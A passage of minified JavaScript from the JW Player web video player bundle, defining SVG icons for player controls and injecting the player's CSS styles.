d="M190,185c0.2,2.6-1.8,4.8-4.4,5c-0.2,0-0.4,0-0.6,0H55c-2.6,0.2-4.8-1.8-5-4.4c0-0.2,0-0.4,0-0.6V55c-0.2-2.6,1.8-4.8,4.4-5c0.2,0,0.4,0,0.6,0h130c2.6-0.2,4.8,1.8,5,4.4c0,0.2,0,0.4,0,0.6V185z"></path></svg>'},function(e,t){e.exports='<svg class="jw-svg-icon jw-svg-icon-volume-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 240" focusable="false"><path d="M116.4,42.8v154.5c0,2.8-1.7,3.6-3.8,1.7l-54.1-48.1H28.9c-2.8,0-5.2-2.3-5.2-5.2V94.2c0-2.8,2.3-5.2,5.2-5.2h29.6l54.1-48.1C114.6,39.1,116.4,39.9,116.4,42.8z M212.3,96.4l-14.6-14.6l-23.6,23.6l-23.6-23.6l-14.6,14.6l23.6,23.6l-23.6,23.6l14.6,14.6l23.6-23.6l23.6,23.6l14.6-14.6L188.7,120L212.3,96.4z"></path></svg>'},function(e,t){e.exports='<svg class="jw-svg-icon jw-svg-icon-volume-50" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 240" focusable="false"><path d="M116.4,42.8v154.5c0,2.8-1.7,3.6-3.8,1.7l-54.1-48.1H28.9c-2.8,0-5.2-2.3-5.2-5.2V94.2c0-2.8,2.3-5.2,5.2-5.2h29.6l54.1-48.1C114.7,39.1,116.4,39.9,116.4,42.8z M178.2,120c0-22.7-18.5-41.2-41.2-41.2v20.6c11.4,0,20.6,9.2,20.6,20.6c0,11.4-9.2,20.6-20.6,20.6v20.6C159.8,161.2,178.2,142.7,178.2,120z"></path></svg>'},function(e,t){e.exports='<svg class="jw-svg-icon jw-svg-icon-volume-100" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 240" focusable="false"><path d="M116.5,42.8v154.4c0,2.8-1.7,3.6-3.8,1.7l-54.1-48H29c-2.8,0-5.2-2.3-5.2-5.2V94.3c0-2.8,2.3-5.2,5.2-5.2h29.6l54.1-48C114.8,39.2,116.5,39.9,116.5,42.8z"></path><path d="M136.2,160v-20c11.1,0,20-8.9,20-20s-8.9-20-20-20V80c22.1,0,40,17.9,40,40S158.3,160,136.2,160z"></path><path d="M216.2,120c0-44.2-35.8-80-80-80v20c33.1,0,60,26.9,60,60s-26.9,60-60,60v20C180.4,199.9,216.1,164.1,216.2,120z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-cc-on" viewBox="0 0 240 240" focusable="false"><path d="M215,40H25c-2.7,0-5,2.2-5,5v150c0,2.7,2.2,5,5,5h190c2.7,0,5-2.2,5-5V45C220,42.2,217.8,40,215,40z M108.1,137.7c0.7-0.7,1.5-1.5,2.4-2.3l6.6,7.8c-2.2,2.4-5,4.4-8,5.8c-8,3.5-17.3,2.4-24.3-2.9c-3.9-3.6-5.9-8.7-5.5-14v-25.6c0-2.7,0.5-5.3,1.5-7.8c0.9-2.2,2.4-4.3,4.2-5.9c5.7-4.5,13.2-6.2,20.3-4.6c3.3,0.5,6.3,2,8.7,4.3c1.3,1.3,2.5,2.6,3.5,4.2l-7.1,6.9c-2.4-3.7-6.5-5.9-10.9-5.9c-2.4-0.2-4.8,0.7-6.6,2.3c-1.7,1.7-2.5,4.1-2.4,6.5v25.6C90.4,141.7,102,143.5,108.1,137.7z M152.9,137.7c0.7-0.7,1.5-1.5,2.4-2.3l6.6,7.8c-2.2,2.4-5,4.4-8,5.8c-8,3.5-17.3,2.4-24.3-2.9c-3.9-3.6-5.9-8.7-5.5-14v-25.6c0-2.7,0.5-5.3,1.5-7.8c0.9-2.2,2.4-4.3,4.2-5.9c5.7-4.5,13.2-6.2,20.3-4.6c3.3,0.5,6.3,2,8.7,4.3c1.3,1.3,2.5,2.6,3.5,4.2l-7.1,6.9c-2.4-3.7-6.5-5.9-10.9-5.9c-2.4-0.2-4.8,0.7-6.6,2.3c-1.7,1.7-2.5,4.1-2.4,6.5v25.6C135.2,141.7,146.8,143.5,152.9,137.7z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-cc-off" viewBox="0 0 240 240" focusable="false"><path d="M99.4,97.8c-2.4-0.2-4.8,0.7-6.6,2.3c-1.7,1.7-2.5,4.1-2.4,6.5v25.6c0,9.6,11.6,11.4,17.7,5.5c0.7-0.7,1.5-1.5,2.4-2.3l6.6,7.8c-2.2,2.4-5,4.4-8,5.8c-8,3.5-17.3,2.4-24.3-2.9c-3.9-3.6-5.9-8.7-5.5-14v-25.6c0-2.7,0.5-5.3,1.5-7.8c0.9-2.2,2.4-4.3,4.2-5.9c5.7-4.5,13.2-6.2,20.3-4.6c3.3,0.5,6.3,2,8.7,4.3c1.3,1.3,2.5,2.6,3.5,4.2l-7.1,6.9C107.9,100,103.8,97.8,99.4,97.8z M144.1,97.8c-2.4-0.2-4.8,0.7-6.6,2.3c-1.7,1.7-2.5,4.1-2.4,6.5v25.6c0,9.6,11.6,11.4,17.7,5.5c0.7-0.7,1.5-1.5,2.4-2.3l6.6,7.8c-2.2,2.4-5,4.4-8,5.8c-8,3.5-17.3,2.4-24.3-2.9c-3.9-3.6-5.9-8.7-5.5-14v-25.6c0-2.7,0.5-5.3,1.5-7.8c0.9-2.2,2.4-4.3,4.2-5.9c5.7-4.5,13.2-6.2,20.3-4.6c3.3,0.5,6.3,2,8.7,4.3c1.3,1.3,2.5,2.6,3.5,4.2l-7.1,6.9C152.6,100,148.5,97.8,144.1,97.8L144.1,97.8z M200,60v120H40V60H200 M215,40H25c-2.7,0-5,2.2-5,5v150c0,2.7,2.2,5,5,5h190c2.7,0,5-2.2,5-5V45C220,42.2,217.8,40,215,40z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-airplay-on" viewBox="0 0 240 240" focusable="false"><path d="M229.9,40v130c0.2,2.6-1.8,4.8-4.4,5c-0.2,0-0.4,0-0.6,0h-44l-17-20h46V55H30v100h47l-17,20h-45c-2.6,0.2-4.8-1.8-5-4.4c0-0.2,0-0.4,0-0.6V40c-0.2-2.6,1.8-4.8,4.4-5c0.2,0,0.4,0,0.6,0h209.8c2.6-0.2,4.8,1.8,5,4.4C229.9,39.7,229.9,39.9,229.9,40z M104.9,122l15-18l15,18l11,13h44V75H50v60h44L104.9,122z M179.9,205l-60-70l-60,70H179.9z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-airplay-off" viewBox="0 0 240 240" focusable="false"><path d="M210,55v100h-50l20,20h45c2.6,0.2,4.8-1.8,5-4.4c0-0.2,0-0.4,0-0.6V40c0.2-2.6-1.8-4.8-4.4-5c-0.2,0-0.4,0-0.6,0H15c-2.6-0.2-4.8,1.8-5,4.4c0,0.2,0,0.4,0,0.6v130c-0.2,2.6,1.8,4.8,4.4,5c0.2,0,0.4,0,0.6,0h45l20-20H30V55H210 M60,205l60-70l60,70H60L60,205z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-playback-rate" viewBox="0 0 240 240" focusable="false"><path d="M158.83,48.83A71.17,71.17,0,1,0,230,120,71.163,71.163,0,0,0,158.83,48.83Zm45.293,77.632H152.34V74.708h12.952v38.83h38.83ZM35.878,74.708h38.83V87.66H35.878ZM10,113.538H61.755V126.49H10Zm25.878,38.83h38.83V165.32H35.878Z"></path></svg>'},function(e,t){e.exports='<svg class="jw-svg-icon jw-svg-icon-settings" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 240" focusable="false"><path d="M204,145l-25-14c0.8-3.6,1.2-7.3,1-11c0.2-3.7-0.2-7.4-1-11l25-14c2.2-1.6,3.1-4.5,2-7l-16-26c-1.2-2.1-3.8-2.9-6-2l-25,14c-6-4.2-12.3-7.9-19-11V35c0.2-2.6-1.8-4.8-4.4-5c-0.2,0-0.4,0-0.6,0h-30c-2.6-0.2-4.8,1.8-5,4.4c0,0.2,0,0.4,0,0.6v28c-6.7,3.1-13,6.7-19,11L56,60c-2.2-0.9-4.8-0.1-6,2L35,88c-1.6,2.2-1.3,5.3,0.9,6.9c0,0,0.1,0,0.1,0.1l25,14c-0.8,3.6-1.2,7.3-1,11c-0.2,3.7,0.2,7.4,1,11l-25,14c-2.2,1.6-3.1,4.5-2,7l16,26c1.2,2.1,3.8,2.9,6,2l25-14c5.7,4.6,12.2,8.3,19,11v28c-0.2,2.6,1.8,4.8,4.4,5c0.2,0,0.4,0,0.6,0h30c2.6,0.2,4.8-1.8,5-4.4c0-0.2,0-0.4,0-0.6v-28c7-2.3,13.5-6,19-11l25,14c2.5,1.3,5.6,0.4,7-2l15-26C206.7,149.4,206,146.7,204,145z M120,149.9c-16.5,0-30-13.4-30-30s13.4-30,30-30s30,13.4,30,30c0.3,16.3-12.6,29.7-28.9,30C120.7,149.9,120.4,149.9,120,149.9z"></path></svg>'},function(e,t){e.exports='<svg class="jw-svg-icon jw-svg-icon-audio-tracks" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 240" focusable="false"><path d="M35,34h160v20H35V34z M35,94h160V74H35V94z M35,134h60v-20H35V134z M160,114c-23.4-1.3-43.6,16.5-45,40v50h20c5.2,0.3,9.7-3.6,10-8.9c0-0.4,0-0.7,0-1.1v-20c0.3-5.2-3.6-9.7-8.9-10c-0.4,0-0.7,0-1.1,0h-10v-10c1.5-17.9,17.1-31.3,35-30c17.9-1.3,33.6,12.1,35,30v10H185c-5.2-0.3-9.7,3.6-10,8.9c0,0.4,0,0.7,0,1.1v20c-0.3,5.2,3.6,9.7,8.9,10c0.4,0,0.7,0,1.1,0h20v-50C203.5,130.6,183.4,112.7,160,114z"></path></svg>'},function(e,t){e.exports='<svg class="jw-svg-icon jw-svg-icon-quality-100" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 240" focusable="false"><path d="M55,200H35c-3,0-5-2-5-4c0,0,0,0,0-1v-30c0-3,2-5,4-5c0,0,0,0,1,0h20c3,0,5,2,5,4c0,0,0,0,0,1v30C60,198,58,200,55,200L55,200z M110,195v-70c0-3-2-5-4-5c0,0,0,0-1,0H85c-3,0-5,2-5,4c0,0,0,0,0,1v70c0,3,2,5,4,5c0,0,0,0,1,0h20C108,200,110,198,110,195L110,195z M160,195V85c0-3-2-5-4-5c0,0,0,0-1,0h-20c-3,0-5,2-5,4c0,0,0,0,0,1v110c0,3,2,5,4,5c0,0,0,0,1,0h20C158,200,160,198,160,195L160,195z M210,195V45c0-3-2-5-4-5c0,0,0,0-1,0h-20c-3,0-5,2-5,4c0,0,0,0,0,1v150c0,3,2,5,4,5c0,0,0,0,1,0h20C208,200,210,198,210,195L210,195z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-fullscreen-off" viewBox="0 0 240 240" focusable="false"><path d="M109.2,134.9l-8.4,50.1c-0.4,2.7-2.4,3.3-4.4,1.4L82,172l-27.9,27.9l-14.2-14.2l27.9-27.9l-14.4-14.4c-1.9-1.9-1.3-3.9,1.4-4.4l50.1-8.4c1.8-0.5,3.6,0.6,4.1,2.4C109.4,133.7,109.4,134.3,109.2,134.9L109.2,134.9z M172.1,82.1L200,54.2L185.8,40l-27.9,27.9l-14.4-14.4c-1.9-1.9-3.9-1.3-4.4,1.4l-8.4,50.1c-0.5,1.8,0.6,3.6,2.4,4.1c0.5,0.2,1.2,0.2,1.7,0l50.1-8.4c2.7-0.4,3.3-2.4,1.4-4.4L172.1,82.1z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-fullscreen-on" viewBox="0 0 240 240" focusable="false"><path d="M96.3,186.1c1.9,1.9,1.3,4-1.4,4.4l-50.6,8.4c-1.8,0.5-3.7-0.6-4.2-2.4c-0.2-0.6-0.2-1.2,0-1.7l8.4-50.6c0.4-2.7,2.4-3.4,4.4-1.4l14.5,14.5l28.2-28.2l14.3,14.3l-28.2,28.2L96.3,186.1z M195.8,39.1l-50.6,8.4c-2.7,0.4-3.4,2.4-1.4,4.4l14.5,14.5l-28.2,28.2l14.3,14.3l28.2-28.2l14.5,14.5c1.9,1.9,4,1.3,4.4-1.4l8.4-50.6c0.5-1.8-0.6-3.6-2.4-4.2C197,39,196.4,39,195.8,39.1L195.8,39.1z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-close" viewBox="0 0 240 240" focusable="false"><path d="M134.8,120l48.6-48.6c2-1.9,2.1-5.2,0.2-7.2c0,0-0.1-0.1-0.2-0.2l-7.4-7.4c-1.9-2-5.2-2.1-7.2-0.2c0,0-0.1,0.1-0.2,0.2L120,105.2L71.4,56.6c-1.9-2-5.2-2.1-7.2-0.2c0,0-0.1,0.1-0.2,0.2L56.6,64c-2,1.9-2.1,5.2-0.2,7.2c0,0,0.1,0.1,0.2,0.2l48.6,48.7l-48.6,48.6c-2,1.9-2.1,5.2-0.2,7.2c0,0,0.1,0.1,0.2,0.2l7.4,7.4c1.9,2,5.2,2.1,7.2,0.2c0,0,0.1-0.1,0.2-0.2l48.7-48.6l48.6,48.6c1.9,2,5.2,2.1,7.2,0.2c0,0,0.1-0.1,0.2-0.2l7.4-7.4c2-1.9,2.1-5.2,0.2-7.2c0,0-0.1-0.1-0.2-0.2L134.8,120z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-jwplayer-logo" viewBox="0 0 992 1024" focusable="false"><path d="M144 518.4c0 6.4-6.4 6.4-6.4 0l-3.2-12.8c0 0-6.4-19.2-12.8-38.4 0-6.4-6.4-12.8-9.6-22.4-6.4-6.4-16-9.6-28.8-6.4-9.6 3.2-16 12.8-16 22.4s0 16 0 25.6c3.2 25.6 22.4 121.6 32 140.8 9.6 22.4 35.2 32 54.4 22.4 22.4-9.6 28.8-35.2 38.4-54.4 9.6-25.6 60.8-166.4 60.8-166.4 6.4-12.8 9.6-12.8 9.6 0 0 0 0 140.8-3.2 204.8 0 25.6 0 67.2 9.6 89.6 6.4 16 12.8 28.8 25.6 38.4s28.8 12.8 44.8 12.8c6.4 0 16-3.2 22.4-6.4 9.6-6.4 16-12.8 25.6-22.4 16-19.2 28.8-44.8 38.4-64 25.6-51.2 89.6-201.6 89.6-201.6 6.4-12.8 9.6-12.8 9.6 0 0 0-9.6 256-9.6 355.2 0 25.6 6.4 48 12.8 70.4 9.6 22.4 22.4 38.4 44.8 48s48 9.6 70.4-3.2c16-9.6 28.8-25.6 38.4-38.4 12.8-22.4 25.6-48 32-70.4 19.2-51.2 35.2-102.4 51.2-153.6s153.6-540.8 163.2-582.4c0-6.4 0-9.6 0-12.8 0-9.6-6.4-19.2-16-22.4-16-6.4-32 0-38.4 12.8-6.4 16-195.2 470.4-195.2 470.4-6.4 12.8-9.6 12.8-9.6 0 0 0 0-156.8 0-288 0-70.4-35.2-108.8-83.2-118.4-22.4-3.2-44.8 0-67.2 12.8s-35.2 32-48 54.4c-16 28.8-105.6 297.6-105.6 297.6-6.4 12.8-9.6 12.8-9.6 0 0 0-3.2-115.2-6.4-144-3.2-41.6-12.8-108.8-67.2-115.2-51.2-3.2-73.6 57.6-86.4 99.2-9.6 25.6-51.2 163.2-51.2 163.2v3.2z"></path></svg>'},,function(e,t,n){var i=n(107);"string"==typeof i&&(i=[["all-players",i,""]]),n(41).style(i,"all-players"),i.locals&&(e.exports=i.locals)},function(e,t,n){(e.exports=n(64)(!1)).push([e.i,'.jw-reset{text-align:left;direction:ltr}.jw-reset-text,.jw-reset{color:inherit;background-color:transparent;padding:0;margin:0;float:none;font-family:Arial,Helvetica,sans-serif;font-size:1em;line-height:1em;list-style:none;text-transform:none;vertical-align:baseline;border:0;font-variant:inherit;font-stretch:inherit;-webkit-tap-highlight-color:rgba(255,255,255,0)}body .jw-error,body .jwplayer.jw-state-error{height:100%;width:100%}.jw-title{position:absolute;top:0}.jw-background-color{background:rgba(0,0,0,0.4)}.jw-text{color:rgba(255,255,255,0.8)}.jw-knob{color:rgba(255,255,255,0.8);background-color:#fff}.jw-button-color{color:rgba(255,255,255,0.8)}:not(.jw-flag-touch) .jw-button-color:not(.jw-logo-button):focus,:not(.jw-flag-touch) .jw-button-color:not(.jw-logo-button):hover{color:#fff}.jw-toggle{color:#fff}.jw-toggle.jw-off{color:rgba(255,255,255,0.8)}.jw-toggle.jw-off:focus{color:#fff}.jw-toggle:focus{outline:none}:not(.jw-flag-touch) .jw-toggle.jw-off:hover{color:#fff}.jw-rail{background:rgba(255,255,255,0.3)}.jw-buffer{background:rgba(255,255,255,0.3)}.jw-progress{background:#f2f2f2}.jw-time-tip,.jw-volume-tip{border:0}.jw-slider-volume.jw-volume-tip.jw-background-color.jw-slider-vertical{background:none}.jw-skip{padding:.5em;outline:none}.jw-skip .jw-skiptext,.jw-skip .jw-skip-icon{color:rgba(255,255,255,0.8)}.jw-skip.jw-skippable:hover .jw-skip-icon,.jw-skip.jw-skippable:focus .jw-skip-icon{color:#fff}.jw-icon-cast google-cast-launcher{--connected-color:#fff;--disconnected-color:rgba(255,255,255,0.8)}.jw-icon-cast google-cast-launcher:focus{outline:none}.jw-icon-cast google-cast-launcher.jw-off{--connected-color:rgba(255,255,255,0.8)}.jw-icon-cast:focus google-cast-launcher{--connected-color:#fff;--disconnected-color:#fff}.jw-icon-cast:hover google-cast-launcher{--connected-color:#fff;--disconnected-color:#fff}.jw-nextup-container{bottom:2.5em;padding:5px .5em}.jw-nextup{border-radius:0}.jw-color-active{color:#fff;stroke:#fff;border-color:#fff}:not(.jw-flag-touch) .jw-color-active-hover:hover,:not(.jw-flag-touch) .jw-color-active-hover:focus{color:#fff;stroke:#fff;border-color:#fff}.jw-color-inactive{color:rgba(255,255,255,0.8);stroke:rgba(255,255,255,0.8);border-color:rgba(255,255,255,0.8)}:not(.jw-flag-touch) .jw-color-inactive-hover:hover{color:rgba(255,255,255,0.8);stroke:rgba(255,255,255,0.8);border-color:rgba(255,255,255,0.8)}.jw-option{color:rgba(255,255,255,0.8)}.jw-option.jw-active-option{color:#fff;background-color:rgba(255,255,255,0.1)}:not(.jw-flag-touch) .jw-option:hover{color:#fff}.jwplayer{width:100%;font-size:16px;position:relative;display:block;min-height:0;overflow:hidden;box-sizing:border-box;font-family:Arial,Helvetica,sans-serif;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;outline:none}.jwplayer *{box-sizing:inherit}.jwplayer.jw-tab-focus:focus{outline:solid 2px #4d90fe}.jwplayer.jw-flag-aspect-mode{height:auto !important}.jwplayer.jw-flag-aspect-mode .jw-aspect{display:block}.jwplayer .jw-aspect{display:none}.jwplayer .jw-swf{outline:none}.jw-media,.jw-preview{position:absolute;width:100%;height:100%;top:0;left:0;bottom:0;right:0}.jw-media{overflow:hidden;cursor:pointer}.jw-plugin{position:absolute;bottom:66px}.jw-plugin .jw-banner{max-width:100%;opacity:0;cursor:pointer;position:absolute;margin:auto auto 0;left:0;right:0;bottom:0;display:block}.jw-preview,.jw-captions,.jw-title{pointer-events:none}.jw-media,.jw-logo{pointer-events:all}.jw-wrapper{background-color:#000;position:absolute;top:0;left:0;right:0;bottom:0}.jw-hidden-accessibility{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.jwplayer video{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;margin:auto;background:transparent}.jwplayer video::-webkit-media-controls-start-playback-button{display:none}.jwplayer.jw-stretch-uniform video{object-fit:contain}.jwplayer.jw-stretch-none video{object-fit:none}.jwplayer.jw-stretch-fill video{object-fit:cover}.jwplayer.jw-stretch-exactfit video{object-fit:fill}.jw-preview{position:absolute;display:none;opacity:1;visibility:visible;width:100%;height:100%;background:#000 no-repeat 50% 50%}.jwplayer .jw-preview,.jw-error .jw-preview{background-size:contain}.jw-stretch-none .jw-preview{background-size:auto auto}.jw-stretch-fill .jw-preview{background-size:cover}.jw-stretch-exactfit .jw-preview{background-size:100% 100%}.jw-title{display:none;padding-top:20px;width:100%;z-index:1}.jw-title-primary,.jw-title-secondary{color:#fff;padding-left:20px;padding-right:20px;padding-bottom:.5em;overflow:hidden;text-overflow:ellipsis;direction:unset;white-space:nowrap;width:100%}.jw-title-primary{font-size:1.625em}.jw-breakpoint-2 .jw-title-primary,.jw-breakpoint-3 .jw-title-primary{font-size:1.5em}.jw-flag-small-player .jw-title-primary{font-size:1.25em}.jw-flag-small-player .jw-title-secondary,.jw-title-secondary:empty{display:none}.jw-captions{position:absolute;width:100%;height:100%;text-align:center;display:none;max-height:calc(100% - 60px);letter-spacing:normal;word-spacing:normal;text-transform:none;text-indent:0;text-decoration:none;pointer-events:none;overflow:hidden;top:0}.jw-captions.jw-captions-enabled{display:block}.jw-captions-window{display:none;padding:.25em;border-radius:.25em}.jw-captions-window.jw-captions-window-active{display:inline-block}.jw-captions-text{display:inline-block;color:#fff;background-color:#000;word-wrap:normal;word-break:normal;white-space:pre-line;font-style:normal;font-weight:normal;text-align:center;text-decoration:none}.jw-text-track-display{font-size:inherit;line-height:1.5}.jw-text-track-cue{background-color:rgba(0,0,0,0.5);color:#fff;padding:.1em .3em}.jwplayer video::-webkit-media-controls{display:none;justify-content:flex-start}.jwplayer video::-webkit-media-text-track-container{max-height:calc(100% - 60px);line-height:normal}.jwplayer video::-webkit-media-text-track-display{min-width:-webkit-min-content}.jwplayer video::cue{background-color:rgba(0,0,0,0.5)}.jwplayer video::-webkit-media-controls-panel-container{display:none}.jw-logo{position:absolute;margin:20px;cursor:pointer;pointer-events:all;background-repeat:no-repeat;background-size:contain;top:auto;right:auto;left:auto;bottom:auto;outline:none}.jw-logo.jw-tab-focus:focus{outline:solid 2px #4d90fe}.jw-flag-audio-player .jw-logo{display:none}.jw-logo-top-right{top:0;right:0}.jw-logo-top-left{top:0;left:0}.jw-logo-bottom-left{left:0}.jw-logo-bottom-right{right:0}.jw-logo-bottom-left,.jw-logo-bottom-right{bottom:44px;transition:bottom 150ms cubic-bezier(0, .25, .25, 1)}.jw-state-idle .jw-logo{z-index:1}.jw-state-setup .jw-wrapper{background-color:inherit}.jw-state-setup .jw-logo,.jw-state-setup .jw-controls,.jw-state-setup .jw-controls-backdrop{visibility:hidden}span.jw-break{display:block}body .jw-error,body .jwplayer.jw-state-error{background-color:#333;color:#fff;font-size:16px;display:table;opacity:1;position:relative}body .jw-error .jw-display,body .jwplayer.jw-state-error .jw-display{display:none}body .jw-error .jw-media,body .jwplayer.jw-state-error .jw-media{cursor:default}body .jw-error .jw-preview,body .jwplayer.jw-state-error .jw-preview{background-color:#333}body .jw-error .jw-error-msg,body .jwplayer.jw-state-error .jw-error-msg{background-color:#000;border-radius:2px;display:flex;flex-direction:row;align-items:stretch;padding:20px}body .jw-error .jw-error-msg .jw-icon,body .jwplayer.jw-state-error .jw-error-msg .jw-icon{height:30px;width:30px;margin-right:20px;flex:0 0 auto;align-self:center}body .jw-error .jw-error-msg .jw-icon:empty,body .jwplayer.jw-state-error .jw-error-msg .jw-icon:empty{display:none}body .jw-error .jw-error-msg .jw-info-container,body .jwplayer.jw-state-error .jw-error-msg .jw-info-container{margin:0;padding:0}body .jw-error:not(.jw-flag-audio-player).jw-flag-small-player .jw-error-msg,body .jwplayer.jw-state-error:not(.jw-flag-audio-player).jw-flag-small-player .jw-error-msg,body .jw-error:not(.jw-flag-audio-player).jw-breakpoint-2 .jw-error-msg,body .jwplayer.jw-state-error:not(.jw-flag-audio-player).jw-breakpoint-2 .jw-error-msg{flex-direction:column}body .jw-error:not(.jw-flag-audio-player).jw-flag-small-player .jw-error-msg .jw-error-text,body .jwplayer.jw-state-error:not(.jw-flag-audio-player).jw-flag-small-player .jw-error-msg .jw-error-text,body .jw-error:not(.jw-flag-audio-player).jw-breakpoint-2 .jw-error-msg .jw-error-text,body .jwplayer.jw-state-error:not(.jw-flag-audio-player).jw-breakpoint-2 .jw-error-msg .jw-error-text{text-align:center}body .jw-error:not(.jw-flag-audio-player).jw-flag-small-player .jw-error-msg .jw-icon,body .jwplayer.jw-state-error:not(.jw-flag-audio-player).jw-flag-small-player .jw-error-msg .jw-icon,body .jw-error:not(.jw-flag-audio-player).jw-breakpoint-2 .jw-error-msg .jw-icon,body .jwplayer.jw-state-error:not(.jw-flag-audio-player).jw-breakpoint-2 .jw-error-msg .jw-icon{flex:.5 0 auto;margin-right:0;margin-bottom:20px}.jwplayer.jw-state-error.jw-flag-audio-player .jw-error-msg .jw-break,.jwplayer.jw-state-error.jw-flag-small-player .jw-error-msg .jw-break,.jwplayer.jw-state-error.jw-breakpoint-2 .jw-error-msg .jw-break{display:inline}.jwplayer.jw-state-error.jw-flag-audio-player .jw-error-msg .jw-break:before,.jwplayer.jw-state-error.jw-flag-small-player .jw-error-msg .jw-break:before,.jwplayer.jw-state-error.jw-breakpoint-2 .jw-error-msg .jw-break:before{content:" "}.jwplayer.jw-state-error.jw-flag-audio-player .jw-error-msg{height:100%;width:100%;top:0;position:absolute;left:0;background:#000;-webkit-transform:none;transform:none;padding:4px 16px;z-index:1}.jwplayer.jw-state-error.jw-flag-audio-player .jw-error-msg.jw-info-overlay{max-width:none;max-height:none}body .jwplayer.jw-state-error .jw-title,.jw-state-idle .jw-title,.jwplayer.jw-state-complete:not(.jw-flag-casting):not(.jw-flag-audio-player):not(.jw-flag-overlay-open-related) .jw-title{display:block}body .jwplayer.jw-state-error .jw-preview,.jw-state-idle .jw-preview,.jwplayer.jw-state-complete:not(.jw-flag-casting):not(.jw-flag-audio-player):not(.jw-flag-overlay-open-related) .jw-preview{display:block}.jw-state-idle .jw-captions,.jwplayer.jw-state-complete .jw-captions,body .jwplayer.jw-state-error .jw-captions{display:none}.jw-state-idle video::-webkit-media-text-track-container,.jwplayer.jw-state-complete video::-webkit-media-text-track-container,body .jwplayer.jw-state-error video::-webkit-media-text-track-container{display:none}.jwplayer.jw-flag-fullscreen{width:100% !important;height:100% !important;top:0;right:0;bottom:0;left:0;z-index:1000;margin:0;position:fixed}body .jwplayer.jw-flag-flash-blocked .jw-title{display:block}.jwplayer.jw-flag-controls-hidden .jw-captions{max-height:none}.jwplayer.jw-flag-controls-hidden video::-webkit-media-text-track-container{max-height:none}.jwplayer.jw-flag-controls-hidden .jw-media{cursor:default}.jw-flag-audio-player:not(.jw-flag-flash-blocked) .jw-media{visibility:hidden}.jw-flag-audio-player .jw-title{background:none}.jw-flag-audio-player object{min-height:45px}.jw-flag-floating{background-size:cover;background-color:#000}.jw-flag-floating .jw-wrapper{position:fixed;z-index:2147483647;-webkit-animation:jw-float-to-bottom 150ms cubic-bezier(0, .25, .25, 1) forwards 1;animation:jw-float-to-bottom 150ms cubic-bezier(0, .25, .25, 1) forwards 1;top:auto;bottom:1rem;left:auto;right:1rem;max-width:400px;max-height:400px;margin:0 auto}@media screen and (max-width:480px){.jw-flag-floating .jw-wrapper{width:100%;left:0;right:0}}@media screen and (max-device-width:480px) and (orientation:portrait){.jw-flag-touch.jw-flag-floating .jw-wrapper{-webkit-animation:jw-float-to-top 150ms cubic-bezier(0, .25, .25, 1) forwards 1;animation:jw-float-to-top 150ms cubic-bezier(0, .25, .25, 1) forwards 1;top:62px;bottom:auto;left:0;right:0;max-width:none;max-height:none}}.jw-flag-floating .jw-float-icon{pointer-events:all;cursor:pointer;display:none}.jw-flag-floating .jw-float-icon .jw-svg-icon{-webkit-filter:drop-shadow(0 0 1px #000);filter:drop-shadow(0 0 1px #000)}.jw-flag-floating.jw-floating-dismissible .jw-dismiss-icon{display:none}.jw-flag-floating.jw-floating-dismissible.jw-state-paused .jw-float-icon,.jw-flag-floating.jw-floating-dismissible:not(.jw-flag-user-inactive) .jw-float-icon{display:flex}.jw-flag-floating.jw-floating-dismissible.jw-state-paused .jw-logo,.jw-flag-floating.jw-floating-dismissible:not(.jw-flag-user-inactive) .jw-logo{display:none}.jw-float-icon{display:none;position:absolute;top:3px;right:5px;align-items:center;justify-content:center}@-webkit-keyframes jw-float-to-bottom{from{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes jw-float-to-bottom{from{-webkit-transform:translateY(100%);transform:translateY(100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes jw-float-to-top{from{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes jw-float-to-top{from{-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}.jw-flag-top{margin-top:2em;overflow:visible}.jw-top{height:2em;line-height:2;pointer-events:none;text-align:center;opacity:.8;position:absolute;top:-2em;width:100%}.jw-top .jw-icon{cursor:pointer;pointer-events:all;height:auto;width:auto}.jw-top .jw-text{color:#555}',""])},function(e,t,n){var i=n(109);"string"==typeof i&&(i=[["all-players",i,""]]),n(41).style(i,"all-players"),i.locals&&(e.exports=i.locals)},function(e,t,n){(e.exports=n(64)(!1)).push([e.i,".jw-flag-outstream.jw-state-complete .jw-controls,.jw-flag-outstream.jw-state-complete .jw-controls-backdrop{display:none}.jw-flag-outstream.jw-state-complete .jw-media{pointer-events:none}.jw-flag-outstream.jw-state-complete .jw-preview{background-color:#f2f2f2}.jw-flag-outstream .jw-wrapper{transition:-webkit-transform 250ms cubic-bezier(0, .25, .25, 1);transition:transform 250ms cubic-bezier(0, .25, .25, 